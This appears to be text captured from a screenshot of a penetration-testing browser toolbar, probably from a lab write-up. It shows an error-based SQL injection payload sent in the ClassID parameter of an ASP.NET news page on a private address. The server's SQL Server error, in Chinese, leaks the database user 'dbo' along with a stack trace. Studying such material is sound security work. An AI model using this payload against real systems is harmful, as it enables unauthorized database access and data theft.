 Load URL
http://192.168.232.138:81/manage/news/Newslist.aspx?ClassID=1' and 1=user;--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSe
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278